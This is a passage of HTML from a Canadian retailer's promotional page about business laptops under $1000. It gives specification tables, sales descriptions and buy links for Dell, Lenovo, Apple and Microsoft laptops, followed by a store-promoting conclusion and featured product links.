</tr>
</tbody>
</table>
</div>
						</div>
				<div class="elementor-element elementor-element-fd5a168 elementor-widget elementor-widget-heading" data-id="fd5a168" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Discription:</h2>				</div>
				<div class="elementor-element elementor-element-934deed elementor-widget elementor-widget-text-editor" data-id="934deed" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Introducing the DELL Latitude 7490 &#8211; a powerful and reliable business laptop that&#8217;s ready to take your productivity to the next level. What sets this laptop apart is its &#8220;brand new&#8221; condition, ensuring that you&#8217;ll have the latest technology at your fingertips.</p><p>Under the hood, you&#8217;ll find an 8th Generation Intel Core i5 processor, delivering impressive dual-core performance with a base clock speed of 2.4GHz. This is further complemented by 8GB of RAM, ensuring smooth multitasking and efficient handling of various applications. The 256GB SSD provides ample storage and lightning-fast data access, enabling you to work without delays.</p><p>Running on Windows 10 Pro 64-bit in English, the Latitude 7490 offers a familiar and secure operating environment for your business needs. The laptop comes equipped with Bluetooth Version 4.1 for seamless wireless connectivity.</p><p>In terms of ports and features, it includes an RJ-45 port and an integrated camera for video conferencing. The laptop boasts Intel HD Graphics 520 with DisplayPort over USB Type-C, ensuring excellent visuals. The 14.0-inch HD monitor provides a clear and crisp display for all your tasks.</p><p>The DELL Latitude 7490 is a fantastic choice for professionals seeking a brand new, high-performance laptop to enhance their work efficiency. It&#8217;s a testament to DELL&#8217;s commitment to quality and innovation.</p>								</div>
				<div class="elementor-element elementor-element-bf5f61a elementor-align-center elementor-widget elementor-widget-button" data-id="bf5f61a" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/product1-6/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b1b8aea e-flex e-con-boxed e-con e-child" data-id="b1b8aea" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a9ec4e2 elementor-widget elementor-widget-heading" data-id="a9ec4e2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/dell-xps-13-7390-13-fhd-ultrabook-laptop-intel-core-i5-10210u-8gb-ram-256gb-ssd/">DELL XPS 13 7390 13″ FHD ULTRABOOK LAPTOP – INTEL CORE I5-10210U – 8GB RAM – 256GB SSD</a></h2>				</div>
				<div class="elementor-element elementor-element-1c017a0 elementor-widget elementor-widget-image" data-id="1c017a0" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/dell-xps-13-7390-13-fhd-ultrabook-laptop-intel-core-i5-10210u-8gb-ram-256gb-ssd/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/03/s-l500.png?ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-6fd577b elementor-widget elementor-widget-heading" data-id="6fd577b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Specifications:</h2>				</div>
				<div class="elementor-element elementor-element-7a8cc61 elementor-widget elementor-widget-shortcode" data-id="7a8cc61" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<table id="tablepress-14-no-2" class="tablepress tablepress-id-14">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">CPU</td><td class="column-2">10th Generation Intel® Core™ i5-10210U</td>
</tr>
<tr class="row-2">
	<td class="column-1">RAM</td><td class="column-2">8 GB </td>
</tr>
<tr class="row-3">
	<td class="column-1">Memory</td><td class="column-2">256GB SSD</td>
</tr>
<tr class="row-4">
	<td class="column-1">Graphics</td><td class="column-2">Intel® UHD Graphics 802.11AX; AX; 802.11ax; Wi-Fi 6</td>
</tr>
<tr class="row-5">
	<td class="column-1">Display</td><td class="column-2">13″ FHD</td>
</tr>
</tbody>
</table>
</div>
						</div>
				<div class="elementor-element elementor-element-f2088dc elementor-widget elementor-widget-heading" data-id="f2088dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Discription:</h2>				</div>
				<div class="elementor-element elementor-element-9526323 elementor-widget elementor-widget-text-editor" data-id="9526323" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The Dell XPS 13 7390 is a stunning ultrabook laptop that combines style and substance, making it an excellent choice for professionals and enthusiasts alike. With its sleek design and impressive specifications, it&#8217;s a versatile device that&#8217;s ready to meet your computing needs.</p><p>The laptop features a 13.3-inch FHD (1920 x 1080) InfinityEdge Non-Touch Display, delivering sharp visuals with vibrant colors. While it lacks a touchscreen, the clarity and crispness of the display make for an enjoyable viewing experience.</p><p>At the heart of this laptop is the 10th Generation Intel Core i5-10210U processor, with a clock speed of up to 4.20 GHz and 8GB of LPDDR3 RAM. This powerful combination ensures smooth multitasking and snappy performance, whether you&#8217;re handling spreadsheets or streaming content.</p><p>With integrated Intel UHD Graphics and shared graphics memory, this laptop is well-equipped for both work and entertainment. The laptop also offers fast and reliable Wi-Fi connectivity with 802.11AX, providing you with a seamless internet experience.</p><p>The Dell XPS 13 7390 comes with a 52WHr 4-cell battery, offering long-lasting performance. It operates on Windows 10 Home, providing a familiar and user-friendly interface.</p><p>The laptop also boasts a backlit keyboard, a built-in webcam, and a Platinum Silver exterior with a black carbon fiber interior, giving it a premium look and feel.</p><p>In terms of warranty, Dell typically provides a standard warranty with their devices, but you may want to check with the retailer for specific details.</p><p>Overall, the Dell XPS 13 7390 is a compelling choice for those seeking a stylish, high-performance laptop. Its combination of power, portability, and elegant design make it a top contender in the ultrabook category.</p>								</div>
				<div class="elementor-element elementor-element-3bbe90b elementor-align-center elementor-widget elementor-widget-button" data-id="3bbe90b" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/dell-xps-13-7390-13-fhd-ultrabook-laptop-intel-core-i5-10210u-8gb-ram-256gb-ssd/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cabd4c9 e-flex e-con-boxed e-con e-child" data-id="cabd4c9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-49cee67 elementor-widget elementor-widget-heading" data-id="49cee67" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w540-mobile-workstation-i7-32-gb-ram/">LENOVO THINKPAD W540 MOBILE WORKSTATION, I7, 32 GB RAM, OFF LEASED MINT CONDITION LIKE NEW</a></h2>				</div>
				<div class="elementor-element elementor-element-28f1a15 elementor-widget elementor-widget-image" data-id="28f1a15" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w540-mobile-workstation-i7-32-gb-ram/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/05/Lenovo_ThinkPad_W540_20BH002CMD_image_1.jpg?fit=1060%2C596&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-f154252 elementor-widget elementor-widget-heading" data-id="f154252" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Specifications:</h2>				</div>
				<div class="elementor-element elementor-element-aac592e elementor-widget elementor-widget-shortcode" data-id="aac592e" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<table id="tablepress-15-no-2" class="tablepress tablepress-id-15">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">CPU</td><td class="column-2">4th Gen Intel® Core™ i7-4700MQ</td>
</tr>
<tr class="row-2">
	<td class="column-1">RAM</td><td class="column-2">32 GB </td>
</tr>
<tr class="row-3">
	<td class="column-1">Graphics</td><td class="column-2">Intel® Core™ i7-4700MQ (Up to 2.4GHz, 6MB L3, 1600MHz FSB)</td>
</tr>
<tr class="row-4">
	<td class="column-1">Display</td><td class="column-2">15.6″ FHD (1920 x 1080)</td>
</tr>
</tbody>
</table>
</div>
						</div>
				<div class="elementor-element elementor-element-9993898 elementor-widget elementor-widget-heading" data-id="9993898" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Discription:</h2>				</div>
				<div class="elementor-element elementor-element-c700e1e elementor-widget elementor-widget-text-editor" data-id="c700e1e" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The Lenovo ThinkPad W540 Mobile Workstation is a powerful and dependable computing solution for professionals who demand peak performance in a mobile package. This off-leased, mint condition laptop, which appears as good as new, boasts impressive specifications that are sure to meet your work and creative needs.</p><p>Under the hood, the laptop is equipped with a 4th Gen Intel Core i7-4700MQ processor, capable of speeds up to 2.4GHz. This processing powerhouse is complemented by a whopping 32GB of DDR3 RAM, ensuring smooth multitasking and efficient performance even with resource-intensive applications.</p><p>The 15.6-inch Full HD display (1920 x 1080) with 220 nits brightness offers a crisp and vivid visual experience, ideal for tasks that demand precision. The NVIDIA Quadro K2100M 2GB graphics card ensures exceptional graphics performance, making it perfect for professionals in design, engineering, and content creation.</p><p>Although it doesn&#8217;t include a Solid State Drive, the laptop offers a DVD recordable drive for data storage and backup. The variety of ports, including USB 3.0, USB 2.0, Thunderbolt, mini DisplayPort, and more, make it highly versatile for various peripherals and devices.</p><p>With Windows 10 Pro 64-bit, you have a familiar and secure operating system to work with. The laptop also features Intel 802.11ac wireless, Bluetooth, and 1Gb Ethernet for seamless connectivity.</p><p>In addition to its robust specifications, the laptop is backed by a 9-cell battery, providing extended usage on the go. Its 57++ battery ensures that you won&#8217;t run out of power during important tasks.</p><p>The Lenovo ThinkPad W540 Mobile Workstation is a reliable and capable choice for professionals seeking a laptop that&#8217;s as good as new, with a balance of power and versatility to tackle demanding workloads. Whether you&#8217;re in the office or on the move, this workstation has you covered.</p>								</div>
				<div class="elementor-element elementor-element-0087aeb elementor-align-center elementor-widget elementor-widget-button" data-id="0087aeb" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w540-mobile-workstation-i7-32-gb-ram/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4534ebc e-flex e-con-boxed e-con e-child" data-id="4534ebc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-897af84 elementor-widget elementor-widget-heading" data-id="897af84" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w541-mobile-workstation-i7-32-gb-ram-off-leased-mint-condition-like-new/">LENOVO THINKPAD W541 MOBILE WORKSTATION, I7, 32 GB RAM, OFF LEASED MINT CONDITION LIKE NEW</a></h2>				</div>
				<div class="elementor-element elementor-element-42f7651 elementor-widget elementor-widget-image" data-id="42f7651" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w541-mobile-workstation-i7-32-gb-ram-off-leased-mint-condition-like-new/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/05/4zu3_ThinkPadW541.jpg?fit=801%2C600&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-3e2831e elementor-widget elementor-widget-heading" data-id="3e2831e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Specifications:</h2>				</div>
				<div class="elementor-element elementor-element-175190d elementor-widget elementor-widget-shortcode" data-id="175190d" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<table id="tablepress-16-no-2" class="tablepress tablepress-id-16">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">CPU</td><td class="column-2">4th Gen Intel® Core™ i7-4700MQ</td>
</tr>
<tr class="row-2">
	<td class="column-1">RAM</td><td class="column-2">32GB DDR3 1600MHz (8X4)</td>
</tr>
<tr class="row-3">
	<td class="column-1">Graphics</td><td class="column-2">Intel® Core™ i7-4700MQ (Up to 2.4GHz, 6MB L3, 1600MHz FSB)</td>
</tr>
<tr class="row-4">
	<td class="column-1">Display</td><td class="column-2">15.6″ FHD (1920 x 1080)</td>
</tr>
</tbody>
</table>
</div>
						</div>
				<div class="elementor-element elementor-element-be49f69 elementor-widget elementor-widget-heading" data-id="be49f69" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Discription:</h2>				</div>
				<div class="elementor-element elementor-element-34cc1da elementor-widget elementor-widget-text-editor" data-id="34cc1da" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The Lenovo ThinkPad W541 Mobile Workstation is a testament to Lenovo&#8217;s commitment to providing high-performance computing solutions for professionals. In mint condition, this off-leased laptop is like new, making it an enticing choice for those who demand top-tier specifications and reliability.</p><p>At its core, the ThinkPad W541 is powered by a 4th Gen Intel Core i7-4700MQ processor, with speeds of up to 2.4GHz. With a remarkable 32GB of DDR3 RAM, this laptop can effortlessly handle complex multitasking and resource-intensive applications, ensuring a smooth and efficient workflow.</p><p>The laptop features a 15.6-inch Full HD display with a resolution of 1920 x 1080 and a brightness level of 220 nits. The NVIDIA Quadro K2100M 2GB graphics card enhances the visual experience, making it perfect for professionals in design, engineering, and content creation.</p><p>While it doesn&#8217;t include a Solid State Drive, the laptop provides a DVD recordable drive, offering a reliable solution for data storage and backup. A wide range of ports, including USB 3.0, USB 2.0, Thunderbolt, mini DisplayPort, and more, ensures versatility and compatibility with various peripherals.</p><p>Running on Windows 10 Pro 64-bit, this workstation offers a familiar and secure operating environment. Connectivity options include Intel 802.11ac wireless, Bluetooth, and 1Gb Ethernet, ensuring seamless networking.</p><p>The ThinkPad W541 is powered by a 9-cell battery (9.21Ah), with the 57++ configuration, ensuring extended usage without worrying about running out of power during critical tasks.</p><p>If you&#8217;re in need of a reliable and powerful workstation that looks and performs like new, the Lenovo ThinkPad W541 Mobile Workstation is a remarkable choice. With its exceptional specs and durability, it&#8217;s designed to excel in demanding professional environments.</p>								</div>
				<div class="elementor-element elementor-element-b0bf5a7 elementor-align-center elementor-widget elementor-widget-button" data-id="b0bf5a7" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-w541-mobile-workstation-i7-32-gb-ram-off-leased-mint-condition-like-new/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f082ebe e-flex e-con-boxed e-con e-child" data-id="f082ebe" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-93a4838 elementor-widget elementor-widget-heading" data-id="93a4838" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/macbook-air-13-2017-1-8-ghz-i5-8-gb-128gb-intel-hd-graphic-6000-1536mb-off-leased/">MACBOOK AIR 13” ( 2017, 1.8 GHZ I5, 8 GB 128GB, INTEL HD GRAPHIC 6000 1536MB OFF LEASED</a></h2>				</div>
				<div class="elementor-element elementor-element-ee4c6b1 elementor-widget elementor-widget-image" data-id="ee4c6b1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/macbook-air-13-2017-1-8-ghz-i5-8-gb-128gb-intel-hd-graphic-6000-1536mb-off-leased/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/04/94889606_10163647693745051_637658444224004096_n.jpg?fit=960%2C960&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-60dff83 elementor-widget elementor-widget-heading" data-id="60dff83" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Specifications:</h2>				</div>
				<div class="elementor-element elementor-element-48ce6b8 elementor-widget elementor-widget-shortcode" data-id="48ce6b8" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<table id="tablepress-17-no-2" class="tablepress tablepress-id-17">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">CPU</td><td class="column-2">1.7 GHz Intel Core i5</td>
</tr>
<tr class="row-2">
	<td class="column-1">RAM</td><td class="column-2">8GB </td>
</tr>
<tr class="row-3">
	<td class="column-1">Memory</td><td class="column-2">128GB SSD</td>
</tr>
<tr class="row-4">
	<td class="column-1">Graphics</td><td class="column-2">Intel HD Graphic 6000 1536MB</td>
</tr>
<tr class="row-5">
	<td class="column-1">Display</td><td class="column-2">13.3″</td>
</tr>
</tbody>
</table>
</div>
						</div>
				<div class="elementor-element elementor-element-0f5cf04 elementor-widget elementor-widget-heading" data-id="0f5cf04" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Discription:</h2>				</div>
				<div class="elementor-element elementor-element-dce3284 elementor-widget elementor-widget-text-editor" data-id="dce3284" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The Apple MacBook Air 2017 continues to be a beloved choice for those who appreciate a blend of sleek design and performance. This 13.3-inch laptop offers a compact form factor without compromising on power. It&#8217;s a testament to Apple&#8217;s commitment to quality and efficiency.</p><p>Under the hood, this MacBook Air features a 1.8GHz Core i5 processor paired with 8GB of RAM, ensuring snappy performance and smooth multitasking. While the 128GB SSD might seem limited for storage, it significantly boosts data access speed and overall system responsiveness. It runs on Mac OS Big Sur, the latest macOS version at the time of its release, providing a secure and user-friendly environment for your computing needs.</p><p>The MacBook Air 2017&#8217;s 13.3-inch display offers crisp visuals, making it ideal for both work and entertainment. The Intel HD Graphics 6000 with 1536MB of dedicated memory provides decent graphics performance for everyday tasks.</p><p>In essence, this MacBook Air is perfect for users who value portability and a responsive computing experience. It&#8217;s an excellent option for students and professionals looking for a reliable and stylish laptop that can handle daily tasks with ease. Despite being from 2017, it continues to hold its own in the laptop market.</p>								</div>
				<div class="elementor-element elementor-element-5871ab5 elementor-align-center elementor-widget elementor-widget-button" data-id="5871ab5" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/macbook-air-13-2017-1-8-ghz-i5-8-gb-128gb-intel-hd-graphic-6000-1536mb-off-leased/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b965e06 e-flex e-con-boxed e-con e-child" data-id="b965e06" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7efe827 elementor-widget elementor-widget-heading" data-id="7efe827" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.inetcomputers.ca/product/microsoft-surface-book-2-13-5-touchscreen-laptop-i5-7300u-2-6ghz-8gb-256gb-refurbished/">MACBOOK AIR 13” ( 2017, 1.8 GHZ I5, 8 GB 128GB, INTEL HD GRAPHIC 6000 1536MB OFF LEASED</a></h2>				</div>
				<div class="elementor-element elementor-element-75fbb16 elementor-widget elementor-widget-image" data-id="75fbb16" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.inetcomputers.ca/product/microsoft-surface-book-2-13-5-touchscreen-laptop-i5-7300u-2-6ghz-8gb-256gb-refurbished/">
							<img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/04/164869027_10165199013780051_3625944460374511136_n.jpg?fit=960%2C636&#038;ssl=1" title="" alt="" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-ef097bc elementor-widget elementor-widget-heading" data-id="ef097bc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Specifications:</h2>				</div>
				<div class="elementor-element elementor-element-ed1beee elementor-widget elementor-widget-shortcode" data-id="ed1beee" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<table id="tablepress-18-no-2" class="tablepress tablepress-id-18">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">CPU</td><td class="column-2">Intel® i5-7300U, 2.6Ghz,</td>
</tr>
<tr class="row-2">
	<td class="column-1">RAM</td><td class="column-2">8GB DDR </td>
</tr>
<tr class="row-3">
	<td class="column-1">Memory</td><td class="column-2">256GB SSD</td>
</tr>
<tr class="row-4">
	<td class="column-1">Graphics</td><td class="column-2">Intel Graphics 620, 2.6Ghz</td>
</tr>
<tr class="row-5">
	<td class="column-1">Display</td><td class="column-2">3000 x 2000 PixelSense<br />
,13.5”</td>
</tr>
</tbody>
</table>
</div>
						</div>
				<div class="elementor-element elementor-element-7bfec8f elementor-widget elementor-widget-heading" data-id="7bfec8f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Discription:</h2>				</div>
				<div class="elementor-element elementor-element-5a5f1d9 elementor-widget elementor-widget-text-editor" data-id="5a5f1d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The Microsoft Surface Book 2 13.5&#8243; Touchscreen Laptop in its refurbished glory offers a compelling mix of power, portability, and premium design. This 2-in-1 laptop delivers a seamless experience for users who need both versatility and performance in a single package.</p><p>At its core, the Surface Book 2 is powered by an Intel i5-7300U processor with a clock speed of 2.6GHz. It is accompanied by 8GB of DDR RAM and a 256GB SSD, ensuring responsive multitasking and swift data access. This combination is perfect for productivity tasks and even some creative work.</p><p>The laptop features a stunning 3000 x 2000 PixelSense touchscreen display, making it an excellent choice for visual tasks. Whether you&#8217;re working on detailed design projects or watching high-resolution videos, this display provides vivid and crisp visuals.</p><p>The integrated Intel Graphics 620 card handles graphics effortlessly, offering a smooth experience for casual gaming and multimedia applications.</p><p>Being a refurbished unit, this laptop provides an opportunity to own a premium device at a more affordable price point. It&#8217;s an excellent option for students, professionals, and anyone who values both performance and portability in a single device.</p><p>In summary, the Microsoft Surface Book 2 is a versatile and powerful 2-in-1 laptop that combines a high-resolution display, capable internals, and the convenience of a touchscreen, making it a smart choice for those looking for a quality refurbished device.</p>								</div>
				<div class="elementor-element elementor-element-b2e7e12 elementor-align-center elementor-widget elementor-widget-button" data-id="b2e7e12" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.inetcomputers.ca/product/microsoft-surface-book-2-13-5-touchscreen-laptop-i5-7300u-2-6ghz-8gb-256gb-refurbished/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
								</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-33bc86af elementor-widget elementor-widget-heading" data-id="33bc86af" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Conclusion:</h2>				</div>
				<div class="elementor-element elementor-element-2e706a7b elementor-widget elementor-widget-text-editor" data-id="2e706a7b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>In conclusion, iNet Computer stands as the ultimate destination for individuals seeking the best business laptops under $1000. With a commitment to excellence, iNet Computer provides a curated selection of high-quality, affordable laptops that are perfectly tailored to meet the rigorous demands of the professional world.</p><p>From the latest processors and generous RAM to spacious storage solutions and crisp displays, iNet Computer ensures that you receive not only value for your money but also cutting-edge technology that empowers productivity. The selection of laptops offered by iNet Computer reflects a dedication to delivering both performance and affordability, which are essential criteria for today&#8217;s business professionals.</p><p>Whether you&#8217;re a budding <a href="https://en.wikipedia.org/wiki/Entrepreneurship" target="_blank" rel="noopener">entrepreneur</a>, a seasoned executive, or a dedicated remote worker, iNet Computer&#8217;s collection of business laptops is designed to support your success. The store&#8217;s commitment to quality, reliability, and customer satisfaction makes it the go-to destination for individuals who understand the importance of making a smart investment in their work tools.</p><p>When it comes to equipping yourself with the best business laptop under $1000, iNet Computer sets the standard, ensuring that you have the technology edge needed to thrive in the competitive business landscape.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-18800be3 e-con-full e-flex e-con e-child" data-id="18800be3" data-element_type="container">
				<div class="elementor-element elementor-element-28c85519 elementor-widget elementor-widget-heading" data-id="28c85519" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Featured Posts</p>				</div>
				<div class="elementor-element elementor-element-356e01ad elementor-widget elementor-widget-elementskit-post-list" data-id="356e01ad" data-element_type="widget" data-widget_type="elementskit-post-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items ekit-post-list-wrapper ">
						<li class="elementor-icon-list-item   ">
				<a href="https://www.inetcomputers.ca/gaming-laptop-under-900-dollar/">
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Gaming Laptop Under 900 Dollar</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://www.inetcomputers.ca/lenovo-laptops-canada/">
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Lenovo Laptops Canada</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://www.inetcomputers.ca/cheap-lenovo-laptop/">
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Cheap Lenovo Laptop</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://www.inetcomputers.ca/lenovo-laptop-repair-near-me/">
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Lenovo Laptop Repair Near Me</span>

											</div>
				</a>
			</li>
					<li class="elementor-icon-list-item   ">
				<a href="https://www.inetcomputers.ca/dell-laptop-repair-near-me/">
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Dell Laptop Repair Near Me</span>

											</div>
				</a>
			</li>
				</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-534e9122 elementor-widget elementor-widget-heading" data-id="534e9122" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Featured Products</h2>				</div>
				<div class="elementor-element elementor-element-651b57fc elementor-align-left elementor-widget elementor-widget-shopengine-product-list" data-id="651b57fc" data-element_type="widget" data-widget_type="shopengine-product-list.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-list">

	
        <div class="product-list-view">

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-e480-e580-battery-5b10w13888/">
								<img decoding="async" width="894" height="473" src="https://www.inetcomputers.ca/wp-content/uploads/2025/02/71-U0v-lgL._AC_UF8941000_QL80_.jpg" class="attachment-14508 size-14508" alt="Compatible Notebooks: E14, E15, E480, E485, E495, E580, E585, E490, E590, E595 Compatible OEM Part Numbers: L17C3P51, SB10K97609, 01AV448, L17M3P52, SB10K97608, 01AV447, L17L3P51, SB10K79606, 01AV445, L17M3P51, SB10K97607, 01AV446" srcset="https://www.inetcomputers.ca/wp-content/uploads/2025/02/71-U0v-lgL._AC_UF8941000_QL80_.jpg 894w, https://www.inetcomputers.ca/wp-content/uploads/2025/02/71-U0v-lgL._AC_UF8941000_QL80_-600x317.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2025/02/71-U0v-lgL._AC_UF8941000_QL80_-300x159.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2025/02/71-U0v-lgL._AC_UF8941000_QL80_-50x26.jpg 50w, https://www.inetcomputers.ca/wp-content/uploads/2025/02/71-U0v-lgL._AC_UF8941000_QL80_-768x406.jpg 768w" sizes="(max-width: 894px) 100vw, 894px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="14508" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-e480-e580-battery-5b10w13888/" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-e480-e580-battery-5b10w13888/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/new-genuine-lenovo-thinkpad-e480-e580-battery-5b10w13888/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14508" data-quantity="1" class="button product_type_simple" data-product_id="14508" data-product_sku="" aria-label="Read more about &ldquo;New Genuine Lenovo ThinkPad E480 E580 Battery 5B10W13888&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":14508}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14508" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/">
													Laptop Battery												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
